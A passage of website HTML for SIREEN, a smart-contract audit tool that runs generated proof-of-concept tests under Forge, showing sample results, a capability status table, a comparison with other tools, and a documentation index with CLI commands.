FORGE      forge Version: 1.8.5
Compile:   <span class="token-tag">PASSED</span>
Test:      <span class="token-tag">PASSED</span>
Executed:  1   <span class="token-comment">testExploit() passed</span>
<span class="token-comment">// Confirmed: the assertion held under execution.</span>

<span class="token-comment">// Evidence 2 — access-control hypothesis</span>
FORGE      forge Version: 1.8.5
Compile:   <span class="token-tag">PASSED</span>
Test:      RAN (not passed)
Executed:  2
[FAIL: No balance] testExploit() (gas: 57290)
Suite result: FAILED. 0 passed; 1 failed; 0 skipped
<span class="token-comment">// Not reproduced → reported as NEEDS REVIEW, never as confirmed.</span></pre>
          </div>
          <div class="demo-panel">
            <pre><span class="token-comment"># Markdown report - sireen report &lt;audit-id&gt; --output report.md</span>

# SIREEN Evidence Report

- <span class="token-keyword">Audit ID:</span> <span class="token-string">`audit-de562868d6a3`</span>
- <span class="token-keyword">Terminal state:</span> <span class="token-tag">DEGRADED</span>
- <span class="token-keyword">Reasoning mode:</span> HEURISTIC (no API key)

## Findings

### Finding #001 - Reentrancy on withdraw [CONFIRMED]
- Category: reentrancy
- Evidence pack: <span class="token-string">`evd-6c7b4abfdcd9`</span>
- Remediation: Use Checks-Effects-Interactions pattern

### Finding #002 - Access control on withdraw [NEEDS REVIEW]
- Category: access_control
- Evidence pack: <span class="token-string">`evd-3cb5dda7f2e9`</span>
- Forge ran the PoC but did not reproduce the hypothesis.
  Treat as a hypothesis for a human to triage, not a confirmed bug.

<span class="token-comment">// DEGRADED is the honest state: one finding was proven by
// execution, one was not. SIREEN never rounds up to "clean".</span></pre>
          </div>
        </div>

        <div style="text-align:center;margin-top:28px;" class="reveal reveal-delay-4">
          <a class="btn btn-secondary" href="/guide">Read the Full Guide</a>
        </div>
      </div>
    </section>

    <!-- Product Status -->
    <section class="section" id="status">
      <div class="shell">
        <div class="eyebrow reveal">Product Status</div>
        <h2 class="reveal reveal-delay-1">What works today, and what does not.</h2>
        <p class="section-lead reveal reveal-delay-2">Verified on SIREEN backend v0.1.1 with Forge 1.8.5. This table reflects executed checks, not intentions.</p>

        <div class="reveal reveal-delay-3" style="overflow-x:auto;">
          <table>
            <tr><th>Capability</th><th>Status</th><th>Evidence</th></tr>
            <tr>
              <td>Heuristic hypothesis generation (offline)</td>
              <td style="color:var(--accent-green)">Working</td>
              <td>2 hypotheses generated on the bundled fixture, no API key required</td>
            </tr>
            <tr>
              <td>PoC generation + Forge compile &amp; execute</td>
              <td style="color:var(--accent-green)">Working</td>
              <td>Reentrancy PoC compiled and <code>testExploit()</code> passed under Forge</td>
            </tr>
            <tr>
              <td>Honest verdicts (CONFIRMED / NEEDS REVIEW)</td>
              <td style="color:var(--accent-green)">Working</td>
              <td>Access-control PoC ran but did not reproduce → reported as NEEDS REVIEW, not confirmed</td>
            </tr>
            <tr>
              <td>Durable audit history (SQLite)</td>
              <td style="color:var(--accent-green)">Working</td>
              <td><code>sireen audits</code>, <code>sireen show</code>, <code>sireen report</code> all functional</td>
            </tr>
            <tr>
              <td>Independent reproducibility</td>
              <td style="color:var(--accent-green)">Verified</td>
              <td>Vulnerability re-confirmed in a stock Foundry project with real <code>forge-std</code></td>
            </tr>
            <tr>
              <td>AI-assisted hypothesis exploration</td>
              <td style="color:var(--accent-amber)">Experimental</td>
              <td>Wired to OpenRouter; quality not systematically evaluated</td>
            </tr>
            <tr>
              <td>Oracle manipulation / flash loans / governance</td>
              <td style="color:var(--accent-red)">Not supported</td>
              <td>Skipped honestly — no PoC is generated for these classes</td>
            </tr>
            <tr>
              <td>Arithmetic overflow / underflow</td>
              <td style="color:var(--accent-amber)">Template only</td>
              <td>A PoC template exists, but no heuristic currently raises this hypothesis and it has not been verified with Forge</td>
            </tr>
            <tr>
              <td>delegatecall / signature replay / weak randomness</td>
              <td style="color:var(--accent-amber)">Raised, then skipped</td>
              <td>A hypothesis may be generated, but there is no PoC template, so the test is skipped rather than faked</td>
            </tr>
          </table>
        </div>

        <div class="callout callout-info reveal reveal-delay-4" style="margin-top:28px;">
          <b>Read this before you rely on a result</b>
          <p>SIREEN proves only the specific behavior its generated test exercises. A <code>CONFIRMED</code> finding is real evidence about that path — not proof that a contract is exploitable in the wild. A <code>clean_with_coverage</code> result means the current heuristics found no attack surface; business-logic, economic, and novel vulnerability classes may still exist. Every audit needs human review.</p>
        </div>
      </div>
    </section>

    <!-- For Whom -->
    <section class="section" id="for-whom">
      <div class="shell">
        <div class="eyebrow reveal">Who SIREEN Is For</div>
        <h2 class="reveal reveal-delay-1">Three ways to use the workspace.</h2>
        <p class="section-lead reveal reveal-delay-2">SIREEN is designed for people who need to move from suspicion to evidence — not from silence to dashboards.</p>

        <div class="problem-grid stagger-grid">
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
            </div>
            <b>For Security Researchers</b>
            <p>Organize attack hypotheses, generate PoC tests automatically, and keep evidence directly connected to findings.</p>
          </div>
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
            </div>
            <b>For Solidity Developers</b>
            <p>Investigate potential weaknesses in your own code before they reach production. Understand what a test did and did not prove.</p>
          </div>
          <div class="card reveal">
            <div class="card-icon">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/><circle cx="9" cy="7" r="4"/><path d="M23 21v-2a4 4 0 0 0-3-3.87"/><path d="M16 3.13a4 4 0 0 1 0 7.75"/></svg>
            </div>
            <b>For Protocol Teams</b>
            <p>Explore potential attack paths, test specific security assumptions, and review reproducible evidence from your security process.</p>
          </div>
        </div>
      </div>
    </section>

    <!-- Differentiation -->
    <section class="section" id="differentiation">
      <div class="shell">
        <div class="eyebrow reveal">How SIREEN Is Different</div>
        <h2 class="reveal reveal-delay-1">Not another scanner. A verification workspace.</h2>
        <p class="section-lead reveal reveal-delay-2">Most security tools stop at detection. SIREEN is built to help you prove or disprove what you suspect — with executable evidence, not confidence scores.</p>

        <table class="compare-table reveal reveal-delay-3">
          <tr>
            <th>Capability</th>
            <th>Static Analyzer</th>
            <th>LLM Chat</th>
            <th style="color:var(--accent);">SIREEN</th>
          </tr>
          <tr>
            <td>Detects suspicious patterns</td>
            <td class="check">Yes</td>
            <td class="check">Sometimes</td>
            <td class="check">Yes</td>
          </tr>
          <tr>
            <td>Generates executable PoC</td>
            <td class="cross">No</td>
            <td class="partial">Sometimes</td>
            <td class="check">Yes (2 vectors)</td>
          </tr>
          <tr>
            <td>Runs the PoC automatically</td>
            <td class="cross">No</td>
            <td class="cross">No</td>
            <td class="check">Yes (with Forge)</td>
          </tr>
          <tr>
            <td>Produces reproducible evidence</td>
            <td class="cross">No</td>
            <td class="cross">No</td>
            <td class="check">Yes</td>
          </tr>
          <tr>
            <td>Honest about limitations</td>
            <td class="partial">Sometimes</td>
            <td class="cross">Rarely</td>
            <td class="check">By design</td>
          </tr>
          <tr>
            <td>Human remains in control</td>
            <td class="partial">N/A</td>
            <td class="partial">Partial</td>
            <td class="check">Always</td>
          </tr>
        </table>

        <div class="limitation-banner reveal reveal-delay-4">
          <b>What SIREEN does not do</b>
          <p>SIREEN is not a substitute for a professional audit. It does not guarantee security, does not find every vulnerability, and does not replace human expertise. It is a research tool — one that helps you turn hypotheses into executable evidence.</p>
        </div>
      </div>
    </section>

    <!-- CTA -->
    <section class="cta-section">
      <div class="shell">
        <h2 class="reveal">Start with evidence.</h2>
        <p class="reveal reveal-delay-1">Install SIREEN, audit your first contract, and see what executable verification feels like.</p>
        <div class="reveal reveal-delay-2" style="display:flex;flex-wrap:wrap;gap:14px;justify-content:center;">
          <a class="btn btn-primary" href="/sireen/download">Download SIREEN</a>
          <a class="btn btn-secondary" href="/docs">Read the Docs</a>
        </div>
      </div>
    </section>
  </main>

  <!-- Footer -->
  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>


<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
  <script>document.documentElement.classList.add("js");</script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>SIREEN Documentation</title>
  <meta name="description" content="SIREEN documentation: quick start, CLI reference, concepts, AI-assisted mode, and known limitations.">
  <link rel="canonical" href="https://www.gaolaif.org/docs">

  <!-- Open Graph -->
  <meta property="og:type" content="website">
  <meta property="og:title" content="SIREEN Documentation">
  <meta property="og:description" content="SIREEN documentation: quick start, CLI reference, concepts, AI-assisted mode, and known limitations.">
  <meta property="og:url" content="https://www.gaolaif.org/docs">
  <meta property="og:image" content="https://www.gaolaif.org/og-image.png">
  <meta property="og:site_name" content="SIREEN">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="SIREEN Documentation">
  <meta name="twitter:description" content="SIREEN documentation: quick start, CLI reference, concepts, AI-assisted mode, and known limitations.">
  <meta name="twitter:image" content="https://www.gaolaif.org/og-image.png">
  <link rel="icon" href="/icon.png">

  <!-- Fonts -->
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

  <link rel="stylesheet" href="/assets/sireen.css">
  <style>
    .page-header { padding: 80px 0 20px; }
    .page-header h1 { margin: 20px 0 16px; }
    .page-header p { max-width: 640px; font-size: 1.1rem; color: var(--text-secondary); }

    .doc-grid {
      display: grid;
      grid-template-columns: 240px 1fr;
      gap: 48px;
      margin-top: 30px;
    }
    .sidebar {
      border-right: 1px solid var(--border-subtle);
      padding-right: 24px;
    }
    .sidebar h2 {
      font-size: 0.72rem;
      font-weight: 600;
      letter-spacing: 0.1em;
      text-transform: uppercase;
      color: var(--text-secondary);
      margin: 24px 0 10px;
    }
    .sidebar h2:first-child { margin-top: 0; }
    .sidebar a {
      display: block;
      color: var(--text-muted);
      font-size: 0.86rem;
      margin-bottom: 6px;
      padding: 4px 0;
      transition: color var(--transition-micro);
    }
    .sidebar a:hover { color: var(--accent); }
    .sidebar a.active { color: var(--accent); font-weight: 600; }

    .card-grid {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;
      margin: 24px 0;
    }
    .card-grid .card {
      text-decoration: none;
      padding: 24px;
    }
    .card-grid .card b {
      display: block;
      color: var(--text-primary);
      margin-bottom: 8px;
      font-size: 1rem;
    }
    .card-grid .card p {
      color: var(--text-muted);
      font-size: 0.88rem;
      margin: 0;
    }

    .content h2 {
      margin: 48px 0 16px;
      color: var(--accent);
      border-bottom: 1px solid var(--border-subtle);
      padding-bottom: 10px;
    }
    .content h3 {
      margin: 28px 0 10px;
      font-size: 1.1rem;
      color: var(--text-primary);
    }

    main p a:not(.btn), main li a, main td a {
      text-decoration: underline;
      text-underline-offset: 2px;
      color: var(--accent);
    }
    main p a:not(.btn):hover, main li a:hover, main td a:hover {
      color: #33ddff;
    }

    @media (max-width: 900px) {
      .doc-grid { grid-template-columns: 1fr; }
      .sidebar { border-right: none; border-bottom: 1px solid var(--border-subtle); padding-right: 0; padding-bottom: 20px; }
      .card-grid { grid-template-columns: 1fr; }
      .page-header { padding: 40px 0 16px; }
    }
  </style>
</head>
<body>
  <a class="skip-link" href="#main-content">Skip to main content</a>

  <header class="site-header">
    <div class="shell">
      <div class="nav-inner">
        <a class="brand" href="https://www.gaolaif.org/">
          <img src="/icon.png" alt="">
          <span>SIREEN</span>
        </a>
        <nav class="desktop-nav">
          <a href="/">Home</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/docs" class="active">Documentation</a>
          <a href="/sireen/download">Download</a>
          <a href="/guide">Guide</a>
          <a href="/contact">Contact</a>
          <a class="btn btn-primary" href="/sireen/download" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
        </nav>
        <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
        </button>
      </div>
      <nav class="mobile-nav">
        <a href="/">Home</a>
        <a href="/#how-it-works">How It Works</a>
        <a href="/docs">Documentation</a>
        <a href="/sireen/download">Download</a>
        <a href="/guide">Guide</a>
        <a href="/contact">Contact</a>
        <a href="/sireen/download" style="color:var(--accent);font-weight:600;">Get Started</a>
      </nav>
    </div>
  </header>

  <main id="main-content">
    <div class="shell">
      <div class="page-header">
        <div class="eyebrow">Documentation</div>
        <h1>SIREEN Docs</h1>
        <p>Everything you need to install, configure, and use SIREEN effectively.</p>
      </div>

      <div class="doc-grid">
        <aside class="sidebar">
          <h2>Getting Started</h2>
          <a href="/guide">Quick Start</a>
          <a href="/docs/concepts">Concepts</a>
          <a href="/docs/cli">CLI Reference</a>
          <a href="/docs/ai-mode">AI Mode</a>

          <h2>Reference</h2>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </aside>

        <div class="content">
          <h2>Documentation Overview</h2>
          <p>Choose a topic below or use the sidebar to navigate.</p>

          <div class="card-grid stagger-grid">
            <a href="/guide" class="card reveal">
              <b>Quick Start Guide</b>
              <p>Install SIREEN, run your first audit, and interpret the results in under 10 minutes.</p>
            </a>
            <a href="/docs/concepts" class="card reveal">
              <b>Core Concepts</b>
              <p>Learn what attack hypotheses, PoCs, terminal states, and evidence packs mean.</p>
            </a>
            <a href="/docs/cli" class="card reveal">
              <b>CLI Reference</b>
              <p>Complete command reference for the SIREEN CLI.</p>
            </a>
            <a href="/docs/ai-mode" class="card reveal">
              <b>AI-Assisted Mode</b>
              <p>Enable optional AI exploration with a free OpenRouter key.</p>
            </a>
            <a href="/docs/limitations" class="card reveal">
              <b>Known Limitations</b>
              <p>Understand what SIREEN can and cannot do today.</p>
            </a>
            <a href="/docs/faq" class="card reveal">
              <b>FAQ</b>
              <p>Common questions and answers.</p>
            </a>
          </div>

          <h2>Quick Command Reference</h2>
          <pre class="reveal"># Audit a single file
sireen audit ./Contract.sol
sireen audit ./Contract.sol --json
sireen audit ./Contract.sol --report

# Audit a full project
sireen audit ./my-foundry-project --project

# Inspect results
sireen audits
sireen show &lt;audit-id&gt;
sireen report &lt;audit-id&gt; --output report.md

# Start backend server (for VS Code)
python -m uvicorn main:app --host 127.0.0.1 --port 7432</pre>

          <div class="callout callout-tip reveal">
            <b>New to SIREEN?</b>
            <p>Start with the <a href="/guide">Getting Started Guide</a> for a step-by-step walkthrough of your first audit.</p>
          </div>
        </div>
      </div>
    </div>
  </main>

  <footer class="site-footer">
    <div class="shell">
      <div class="footer-grid">
        <div class="footer-brand">
          <b>SIREEN</b>
          <p>Human-AI Security Verification Workspace. Forge-backed, local-first, free for security researchers.</p>
        </div>
        <div class="footer-col">
          <h3>Product</h3>
          <a href="/">Home</a>
                    <a href="/#what-is-sireen">What is SIREEN</a>
          <a href="/#how-it-works">How It Works</a>
          <a href="/sireen/download">Download</a>
        </div>
        <div class="footer-col">
          <h3>Resources</h3>
          <a href="/docs">Documentation</a>
          <a href="/docs/faq">FAQ</a>
          <a href="/docs/limitations">Known Limitations</a>
        </div>
        <div class="footer-col">
          <h3>Project</h3>
                    <a href="/contact">Contact &amp; Feedback</a>
          <a href="https://github.com/0766243478" target="_blank" rel="noopener">Owner on GitHub</a>
          <a href="/#differentiation">Scope &amp; Limitations</a>
        </div>
      </div>
      <div class="footer-bottom">
        <span>LOCAL-FIRST &middot; FORGE-BACKED &middot; FREE FOR RESEARCHERS</span>
        <span>SIREEN BACKEND v0.1.1 &middot; EXTENSION v0.1.4 &mdash; Not production-ready</span>
      </div>
    </div>
  </footer>

  <script src="/assets/sireen.js"></script>
</body>
</html>
</file>

